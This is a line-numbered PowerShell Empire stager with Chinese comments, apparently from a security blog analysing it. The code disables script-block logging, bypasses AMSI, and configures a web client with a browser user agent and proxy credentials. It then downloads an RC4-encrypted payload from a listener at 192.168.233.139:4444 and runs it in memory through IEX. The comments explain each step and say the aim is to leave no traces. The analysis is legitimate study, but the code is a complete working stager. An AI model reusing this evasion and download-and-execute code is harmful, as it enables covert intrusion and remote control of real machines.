 1 # 这整个if语句都是在关闭日志记录，防止留下痕迹
2 IF($PSVERSIOnTable.PSVersIon.MAjor -GE 3) # 判断powershell版本是否大于3；PSVERSIONTable是版本信息表，PSVersion.Major是版本号的整数位
3 {
4     $GPS=[ref].AssEmBlY.GEtTYpE('System.Management.Automation.Utils')."GetFiE`Ld"('cachedGroupPolicySettings','N'+'onPublic,Static').GEtVaLUE($nUll);
5     # $GPS的值为系统的注册表变量值为NUll的变量
6
7     If($GPS['ScriptB'+'lockLogging'])
8     {
9         $GPS['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0; # enablescriptblocklogging是脚本记录，将其置为0则关闭脚本记录，使得我们的脚本运行不
会留下痕迹
10         $GPS['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0 # Invocationlogging是调用记录，也将其置为0
11        }
12     ELse
13     {
14     # 如果记录日志未开启，则将colletcions.generic.hashset['string']置为null
15         [ScrIPTBLoCk]."GetFIe`ld"('signatures','N'+'onPublic,Static').SetVALue($nUlL,(New-OBJect CoLlECTiONs.GEnErIC.HAsHSet[STring]))
16     }
17     [ReF].ASseMbly.GETTYPe('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GEtFiElD('amsiInitFailed','NonPublic,Static').SETVALUe($nULL,$trUE)};
18     # | 管道，将获得的值赋给{$_},然后又将其中值为true的设置为null，大多是有关脚本运行的一些配置选项
19 };
20 [SYSteM.NeT.SERvICEPoiNTManagEr]::ExPECT100ContInue=0; # :: 静态方法调用，将其设置为0（原本为true）则会在发送请求时直接发送数据
21
22 # 下面直到第30行都是在配置一个web客户端
23 $wC=New-ObJecT SyStem.NEt.WEbCLIENT;
24 $u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
25 $wc.HEadErS.ADd('User-Agent',$u);
26 $WC.PROXy=[SystEm.NeT.WEbREqUEsT]::DEFaulTWEbProxY;
27 $WC.PROXy.CREDeNTiALs = [SYstEm.NEt.CrEDENtiaLCachE]::DeFAUlTNEtwoRkCREDENTialS;
28 $Script:Proxy = $wc.Proxy;
29 $K=[SystEm.TeXT.EnCODing]::ASCII.GetByTEs('[e6z2!pbTr75sE(3PHSyX^c{an<F_h@+');
30
31 # $R是将要被执行的代码(应该是用于反弹shell的)，它的混淆度非常高，没有出现关键字
32 $R=
33 {$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CounT])%256;
34 $S[$_],$S[$J]=$S[$J],$S[$_]};
35 $D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXOr$S[($S[$I]+$S[$H])%256]}
36 };
37 $ser='http://192.168.233.139:4444'; # 我们empire中生成的监听的ip和端口
38 $t='/news.php';
39 $Wc.HEAdeRs.ADD("Cookie","session=xfw+K3eCYz0EgUgNW18BFYPvbLQ=");
40 $datA=$WC.DoWNlOADDATA($SeR+$T); # 下载木马文件
41 $iv=$dATA[0..3];
42 $data=$dAta[4..$daTa.lEngth];
43 -jOIn[Char[]](& $R $data ($IV+$K))|IEX  # 运行木马文件，保持与监听的连接
信安之路